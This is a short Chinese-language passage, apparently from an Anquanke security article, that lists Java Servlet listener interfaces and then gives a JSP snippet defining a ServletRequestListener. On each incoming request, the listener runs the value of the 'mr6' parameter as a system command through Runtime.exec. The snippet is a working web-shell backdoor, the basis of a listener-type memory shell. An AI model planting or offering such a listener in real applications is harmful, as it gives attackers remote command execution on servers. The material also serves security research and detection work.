 4.2 Listener方法
ServletContextListener：用于对Servlet整个上下文进行监听（创建、销毁）
public void contextInitialized(ServletContextEvent sce); //上下文初始化
public void contextDestroyed(ServletContextEvent sce); //上下文销毁
HttpSessionListener接口：对Session的整体状态的监听
public void sessionCreated(HttpSessionEvent se); //session创建
public void sessionDestroyed(HttpSessionEvent se); //session销毁
ServletRequestListener：用于对Request请求进行监听（创建、销毁）
public void requestInitialized(ServletRequestEvent sre);//request初始化
public void requestDestroyed(ServletRequestEvent sre);//request销毁
<%!
public class listenerDemo implements ServletRequestListener {
public void requestDestroyed(ServletRequestEvent sre) {
System.out.println("requestDestroyed");
}
public void requestInitialized(ServletRequestEvent sre) {
System.out.println("requestInitialized");
String cmd=sre.getServletRequest().getParameter("mr6");
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
e.printStackTrace();
}
}
}
%>
安全客（www.anquanke.com）
JAVA